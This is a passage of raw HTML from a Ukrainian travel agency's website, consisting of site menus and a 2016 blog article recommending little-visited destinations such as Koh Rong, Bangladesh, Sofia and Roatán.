                                                            <li id="menu-item-40"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-40">
                                    <a
                                            href="https://antonivtours.com/categorytour/meksika/">Мексика</a></li>
                                                            <li id="menu-item-95"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-95">
                                    <a
                                            href="https://antonivtours.com/categorytour/ispaniya/">Іспанія</a></li>
                                                            <li id="menu-item-23"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-23">
                                    <a
                                            href="https://antonivtours.com/categorytour/shri-lanka/">Шрі-Ланка</a></li>
                                                            <li id="menu-item-18"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-18">
                                    <a
                                            href="https://antonivtours.com/categorytour/kipr/">Кіпр</a></li>
                                                            <li id="menu-item-397"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-397">
                                    <a
                                            href="https://antonivtours.com/categorytour/cuba/">Куба</a></li>
                                                            <li id="menu-item-351"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-351">
                                    <a
                                            href="https://antonivtours.com/categorytour/seashelles/">Сейшельські острови</a></li>
                                                            <li id="menu-item-355"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-355">
                                    <a
                                            href="https://antonivtours.com/categorytour/laplandija/">Лапландія</a></li>
                                                            <li id="menu-item-359"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-359">
                                    <a
                                            href="https://antonivtours.com/categorytour/france/">Франція</a></li>
                                                            <li id="menu-item-363"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-363">
                                    <a
                                            href="https://antonivtours.com/categorytour/czech_republic/">Чехія</a></li>
                                                            <li id="menu-item-367"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-367">
                                    <a
                                            href="https://antonivtours.com/categorytour/hungary/">Угорщина</a></li>
                                                            <li id="menu-item-371"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-371">
                                    <a
                                            href="https://antonivtours.com/categorytour/saudi_arabia/">Саудівська Аравія</a></li>
                                                            <li id="menu-item-375"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-375">
                                    <a
                                            href="https://antonivtours.com/categorytour/jordan/">Йорданія</a></li>
                                                            <li id="menu-item-379"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-379">
                                    <a
                                            href="https://antonivtours.com/categorytour/georgia/">Грузія</a></li>
                                                            <li id="menu-item-383"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-383">
                                    <a
                                            href="https://antonivtours.com/categorytour/kazakhstan/">Казахстан</a></li>
                                                            <li id="menu-item-387"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-387">
                                    <a
                                            href="https://antonivtours.com/categorytour/portugal/">Португалія</a></li>
                                                            <li id="menu-item-17"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-17">
                                    <a
                                            href="https://antonivtours.com/categorytour/bolgariya/">Болгарія</a></li>
                                                            <li id="menu-item-391"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-391">
                                    <a
                                            href="https://antonivtours.com/categorytour/andorra/">Андорра</a></li>
                                                            <li id="menu-item-88"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-88">
                                    <a
                                            href="https://antonivtours.com/categorytour/indonesia/">Індонезія</a></li>
                                                            <li id="menu-item-33"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-33">
                                    <a
                                            href="https://antonivtours.com/categorytour/chornogoriya/">Чорногорія</a></li>
                                                            <li id="menu-item-13"
                                    class="menu-item menu-item-type-taxonomy menu-item-object-categorytour menu-item-13">
                                    <a
                                            href="https://antonivtours.com/categorytour/greciya/">Греція</a></li>
                                                </ul>
                </li>
            </ul>
            <ul><li id="menu-item-38164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38164"><a href="#">Меню</a>
<ul class="sub-menu">
	<li id="menu-item-40951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40951"><a href="https://antonivtours.com/">Головна</a></li>
	<li id="menu-item-50932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50932"><a href="https://antonivtours.com/exotics/">Екзотика</a></li>
	<li id="menu-item-21745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21745"><a href="https://antonivtours.com/besttours/">Кращі тури</a></li>
	<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://antonivtours.com/palayuchi-putivki/">Гарячі тури</a></li>
	<li id="menu-item-40952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40952"><a href="https://antonivtours.com/nicehotels/">Раннє Бронювання</a></li>
	<li id="menu-item-38352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38352"><a href="https://antonivtours.com/kraini/">Країни та курорти</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://antonivtours.com/pro-nas/">Про нас</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://antonivtours.com/blog/">Статтi</a></li>
	<li id="menu-item-40973" class="menu-item menu-item-type-post_type_archive menu-item-object-reviews menu-item-40973"><a href="https://antonivtours.com/reviews/">Відгуки</a></li>
	<li id="menu-item-39350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39350"><a href="https://antonivtours.com/help/">Популярні питання туриста</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://antonivtours.com/kontakti/">Контакти</a></li>
	<li id="menu-item-39465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39465"><a href="https://antonivtours.com/sitemap/">Карта сайту</a></li>
</ul>
</li>
</ul>        </div>
        <div class="menu lang-menu">
            <div class="lang-button"></div>
                            <div class="lang-dropdown">
                    	<li class="lang-item lang-item-50 lang-item-uk current-lang lang-item-first"><a  lang="uk-UA" hreflang="uk-UA" href="https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/">Українська</a></li>
	<li class="lang-item lang-item-53 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://antonivtours.com/ru/">Русский</a></li>
                </div>
                    </div>
        <div class="header-viber-wrapper">
            <a class="header-viber-new header-viber-new-desktop new" href="viber://pa?chatURI=antonivtour" rel="nofollow" target="_blank">
                <span class="first-line"><nobr>+38(067) 675 20 06</nobr></span>
                <span class="second-line">
                    <nobr>або +38(032) 235 20 06</nobr>
                    <nobr>
                        9:00-19:00                    </nobr>
                </span>
            </a>

            <style>
                [lang*="ru"] .lang-button{
                    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="11" viewBox="0 0 16 11" role="img" aria-label="White rectangular flag"><rect x="0.25" y="0.25" width="15.5" height="10.5" rx="0" ry="0" fill="%23ffffff" stroke="%23cccccc" stroke-width="0.5"/></svg>');

                }
            </style>

            <a class="header-viber-new header-viber-new-mobile" href="tel:+380676752006" rel="nofollow" target="_blank">
                <i>Клікни для дзвінка</i>
                +38(067) 675 20 06
            </a>

            <!-- <div class="pad-menu"></div> -->

            <div id="pad-menu" class="pad-menu-second" onclick="mouseTest1(); "></div>
            <script type="rocketlazyloadscript">
                function mouseTest1() {
                    document.getElementById('pad-menu').classList.toggle("active");
                    document.getElementById('pad-menu-content').classList.toggle("open");
                }
            </script>

            <div id="pad-menu-content" class="pad-menu-content pad-menu-content-second">
                <!-- <div class="pad-menu-content"> -->
                <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38164"><a href="#">Меню</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40951"><a href="https://antonivtours.com/">Головна</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50932"><a href="https://antonivtours.com/exotics/">Екзотика</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21745"><a href="https://antonivtours.com/besttours/">Кращі тури</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://antonivtours.com/palayuchi-putivki/">Гарячі тури</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40952"><a href="https://antonivtours.com/nicehotels/">Раннє Бронювання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38352"><a href="https://antonivtours.com/kraini/">Країни та курорти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://antonivtours.com/pro-nas/">Про нас</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://antonivtours.com/blog/">Статтi</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-reviews menu-item-40973"><a href="https://antonivtours.com/reviews/">Відгуки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39350"><a href="https://antonivtours.com/help/">Популярні питання туриста</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://antonivtours.com/kontakti/">Контакти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39465"><a href="https://antonivtours.com/sitemap/">Карта сайту</a></li>
</ul>
</li>
</ul>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="1f95cce5020fe7b168366810f5567375" id="crumbs"><a href="https://antonivtours.com">Головна</a> &raquo; <a href="/blog">Статті</a> &raquo; <a href="https://antonivtours.com/category/cikavo-pro-podorozhi/">Цікаво про подорожі</a> &raquo; <span class="current">15 місць, які варто відвідати, поки їх не заполонили туристи</span></div><div data-rocket-location-hash="b994f53a50ce8233b7f452c0025dcca7" style="display:none;"><ol 
itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://antonivtours.com"><span itemprop="name">Головна</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/blog"><span itemprop="name">Статті</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a  itemprop='item' href="https://antonivtours.com/category/cikavo-pro-podorozhi/"><span itemprop='name'>Цікаво про подорожі</span><meta itemprop='position' content='3' /></a> </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/"><span itemprop="name">15 місць, які варто відвідати, поки їх не заполонили туристи</span><meta itemprop="position" content="4" /></a></li></ol></div><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    $(function () {
        if ($('.lazy').length) {
            $('.lazy').Lazy();
        }
    });
});</script>

<style>
    .new-search-icon {
        background: var(--wpr-bg-e85fb3ce-3bbd-48b8-aa91-23dac211a8a3) no-repeat center / 40px auto;
        display: block;
        width: 40px;
        height: 40px;
        float: right;
        margin-top: 12px;
        right: calc(50% - 310px);
        position: relative;
        left: auto;
    }

    @media screen and (max-width: 767px) {
        .pad-menu-second {
            line-height: 0;
            overflow: hidden;
            padding: 0;
            margin-bottom: 0;
            height: 35px;
            width: 35px;
            margin-right: 12px;
            background: var(--wpr-bg-0a852299-c6ee-401e-ad22-9cd823b18f8b) no-repeat center center/61px;
            cursor: pointer;
            transition: all .2s ease-in;
        }

        .pad-menu-content-second {
            margin: 0 auto;
            max-width: 200px;
            display: none;
            padding-top: 20px;
        }

        .pad-menu-content-second.open {
            display: block;
        }
    }

</style>

<div data-rocket-location-hash="674b31d032bfecba8f322addaca09f98" id="blog">
	<div data-rocket-location-hash="9f006ce16bd6bf2d4a46038173640883" class="blog">
		<div data-rocket-location-hash="fa82fd4f5852a458dd3f9f6578a80725" class="blog-content">
								                    <!-- Article -->
					<article class="single-article">

						<h1 class="single-title">
							15 місць, які варто відвідати, поки їх не заполонили туристи						</h1>

						<div class="single-info">
							<span class="blog-list-info-1"><a href="https://antonivtours.com/category/cikavo-pro-podorozhi/" rel="category tag">Цікаво про подорожі</a></span>
<!--							<span class="blog-list-info-2"><i class="fa fa-eye" aria-hidden="true"></i> --><!--</span>-->
						</div>

						<div class="single-like">

							<div class="single-like single-fb">
								<div class="fb-like" data-href="https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>

							</div>

						</div>

						<div class="single-img">
							<img width="600" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20340'%3E%3C/svg%3E" class="attachment-original size-original wp-post-image" alt="" title="1324320686" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg 600w, https://antonivtours.com/wp-content/uploads/2016/09/1324320686-300x170.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg" /><noscript><img width="600" height="340" src="https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg" class="attachment-original size-original wp-post-image" alt="" title="1324320686" srcset="https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg 600w, https://antonivtours.com/wp-content/uploads/2016/09/1324320686-300x170.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</div>

						<div class="single-document document">
							<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Щоб відпочити у відпустці, ми часто вибираємо популярні місця для подорожей. І чомусь думаємо: «Де багато туристів &#8211; там і добре», але це не завжди правда. У світі існує велика кількість воістину райських містечок, які не дуже популярні серед мандрівників.</span></p>
<p><span style="font-family: Arial;font-size: 12pt">Ми вибрали для вас 15 чарівних місць, в яких ви зможете відпочити від метшні і людей і насолодитися спокоєм!</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Хосе Ігнасіо, Уругвай<img class="aligncenter wp-image-6042" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201510%201000'%3E%3C/svg%3E" alt="3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714" width="1510" height="1000" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-768x508.jpg 768w" data-lazy-sizes="(max-width: 1510px) 100vw, 1510px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6042" src="http://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1.jpg" alt="3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714" width="1510" height="1000" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3338710-9932903336_9f65a2d105_b-950-ddd9845047-1474447714-1-768x508.jpg 768w" sizes="(max-width: 1510px) 100vw, 1510px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">У Хосе Ігнасіо проживає всього 300 чоловік, але взимку місто заповнюють популярні латиноамериканські зірки на кшталт Шакіри. Тут є розкішні готелі класу «люкс» і фешенебельні ресторани. Хосе Ігнасіо стане ідеальним місцем для заможних людей, яким не вистачає усамітнення.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Кох Ронг, Камбоджа<img class="aligncenter wp-image-6043" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201510%20841'%3E%3C/svg%3E" alt="3341160-467687-950-4fdbc36824-1474447714" width="1510" height="841" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1-300x167.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1-768x428.jpg 768w" data-lazy-sizes="(max-width: 1510px) 100vw, 1510px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6043" src="http://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1.jpg" alt="3341160-467687-950-4fdbc36824-1474447714" width="1510" height="841" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1-300x167.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3341160-467687-950-4fdbc36824-1474447714-1-768x428.jpg 768w" sizes="(max-width: 1510px) 100vw, 1510px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Якщо хочете відпочити від благ цивілізації, то вам обов&#8217;язково потрібно відвідати острів Кох Ронг. Ніяких висоток, шуму і машин. Навколо вас тільки тиша, кілька рибальських сіл і незаймана природа. Також Кох Ронг називають «Таїландом 20 років тому».</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Бангладеш<img class="aligncenter wp-image-6044" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201515%201046'%3E%3C/svg%3E" alt="3345460-54325235-950-00436c7e09-1474447714" width="1515" height="1046" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1-300x207.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1-768x530.jpg 768w" data-lazy-sizes="(max-width: 1515px) 100vw, 1515px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6044" src="http://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1.jpg" alt="3345460-54325235-950-00436c7e09-1474447714" width="1515" height="1046" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1-300x207.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3345460-54325235-950-00436c7e09-1474447714-1-768x530.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Це вражаюча красива земля з різноманітною культурою і багатою історією. Туризм в країні нерозвинений, хоча тут дуже багато пам&#8217;яток: особняки Махарадж, велике в світі мангрове узбережжя і найдовший пляж.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Софія, Болгарія<img class="aligncenter wp-image-6045" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201507%201125'%3E%3C/svg%3E" alt="3346760-653354-950-881f7dcb9f-1474447714" width="1507" height="1125" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1-300x224.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1-768x573.jpg 768w" data-lazy-sizes="(max-width: 1507px) 100vw, 1507px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6045" src="http://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1.jpg" alt="3346760-653354-950-881f7dcb9f-1474447714" width="1507" height="1125" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1-300x224.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3346760-653354-950-881f7dcb9f-1474447714-1-768x573.jpg 768w" sizes="(max-width: 1507px) 100vw, 1507px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Софія одна з найдешевших туристичних міст, в порівнянні з іншими європейськими столицями. Головне місто Болгарії має багату історичною архітектурою, від якої перехоплює подих. За прогнозами експертів, Софія недовго залишатиметься в тіні &#8211; зовсім скоро її вулиці заповнить великий потік туристів.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Амбергріс Кайе, Беліз<img class="aligncenter wp-image-6046" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201512%201222'%3E%3C/svg%3E" alt="3348860-54252353-950-d98f03de35-1474447714" width="1512" height="1222" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1-300x243.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1-768x621.jpg 768w" data-lazy-sizes="(max-width: 1512px) 100vw, 1512px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6046" src="http://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1.jpg" alt="3348860-54252353-950-d98f03de35-1474447714" width="1512" height="1222" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1-300x243.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3348860-54252353-950-d98f03de35-1474447714-1-768x621.jpg 768w" sizes="(max-width: 1512px) 100vw, 1512px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Острів Амбергріс Кайе має багату історію. У різні часи тут жили індіанці майя. А сьогодні Амбергріс Кайе привертає дайверів з усього світу &#8211; поруч знаходиться Белізький бар&#8217;єрний риф, який займає друге місце по протяжності.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">М&#8217;янма<img class="aligncenter wp-image-6047" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201514%201007'%3E%3C/svg%3E" alt="3350210-myanmar-950-c346a564d2-1474447714" width="1514" height="1007" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-768x511.jpg 768w" data-lazy-sizes="(max-width: 1514px) 100vw, 1514px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6047" src="http://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1.jpg" alt="3350210-myanmar-950-c346a564d2-1474447714" width="1514" height="1007" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3350210-myanmar-950-c346a564d2-1474447714-1-768x511.jpg 768w" sizes="(max-width: 1514px) 100vw, 1514px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">М&#8217;янма (друга назва &#8211; Бірма) &#8211; невелика держава в Південно-Східній Азії. Слово «м&#8217;янма» перекладається як «швидкий», і це не випадково: в 2010 році державу відвідали близько 300 000 чоловік, а через три роки &#8211; вже понад 2 млн. Туризм в цій країні швидко розвивається, але ви ще можете встигнути покататися самотньо на човні по озеру Інле і помилуватися заходом, що відбивається в буддійській ступі пагоди Шведагон.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Роатан, Гондурас<img class="aligncenter wp-image-6048" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201513%201005'%3E%3C/svg%3E" alt="3354210-6435235-950-c76c896749-1474447714" width="1513" height="1005" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-768x510.jpg 768w" data-lazy-sizes="(max-width: 1513px) 100vw, 1513px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6048" src="http://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1.jpg" alt="3354210-6435235-950-c76c896749-1474447714" width="1513" height="1005" srcset="https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-300x199.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3354210-6435235-950-c76c896749-1474447714-1-768x510.jpg 768w" sizes="(max-width: 1513px) 100vw, 1513px" /></noscript></span></b></p>
<p class="Обычный"><span style="font-size: 12.0pt;font-family: 'Arial'">Круїзні лайнери почали курсувати до берегів Роатан тільки в 2005 році. Все тому, що Гондурас не найбезпечніше місце на Землі. Набирати популярність Роатан почав з подачі дайверів, які приїхали на острів.На острові ви можете пройтися по навісній переправі, зайнятися морською риболовлею або оглянути об&#8217;єкт, що охороняється військовими &#8211; архіпелаг Кайос Кочине.</span></p>
<p class="Обычный" style="text-align: center" align="center"><b><span style="font-size: 16.0pt;font-family: 'Arial';font-weight: bold">Апулія, Італія<img class="aligncenter wp-image-6049" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201510%20884'%3E%3C/svg%3E" alt="3354810-5325423-950-c7dacbe23a-1474447714" width="1510" height="884" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1.jpg 950w, https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1-300x176.jpg 300w, https://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1-768x449.jpg 768w" data-lazy-sizes="(max-width: 1510px) 100vw, 1510px" data-lazy-src="http://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1.jpg" /><noscript><img class="aligncenter wp-image-6049" src="http://antonivtours.com/wp-content/uploads/2016/09/3354810-5325423-950-c7dacbe23a-1474447714-1.jpg" alt="3354810-5325423-950-c7dacbe23a-1474447714" width="1510" height="884" 